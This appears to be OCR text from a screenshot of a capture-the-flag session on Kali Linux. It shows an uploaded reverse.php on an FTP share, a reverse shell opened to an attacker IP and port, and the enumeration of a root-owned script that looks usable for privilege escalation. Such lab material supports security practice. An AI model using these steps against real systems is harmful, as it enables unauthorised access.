 Applications Emplacements Tilix 11 nov 00:23 1
1 / 1 Tilix: noodle@kali: ~
1: noodle@kali: ~
10.10.22.183/files/ftp/reverse.php
Offensive Security Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.2.36.194:1234 ERROR: Shell connection terminated
applicable law.
$ id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ ls -la
total 24
drwx------ 5 lennie lennie 4096 Nov 10 23:22 .
drwxr-xr-x 3 root   root   4096 Nov  9 02:15 ..
drwx------ 2 lennie lennie 4096 Nov 10 23:22 .cache
drwxr-xr-x 2 lennie lennie 4096 Nov  9 02:12 Documents
drwxr-xr-x 2 root   root   4096 Nov  9 02:13 scripts
-rw-r--r-- 1 lennie lennie   38 Nov  9 02:12 user.txt
$ cd scripts
$ ls -la
total 16
drwxr-xr-x 2 root   root   4096 Nov  9 02:13 .
drwx------ 5 lennie lennie 4096 Nov 10 23:22 ..
-rwxr-xr-x 1 root   root     77 Nov  9 02:12 planner.sh
-rw-r--r-- 1 root   root      1 Nov 10 23:23 startup_list.txt
$ cat planner.s
cat: planner.s: No such file or directory
$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
$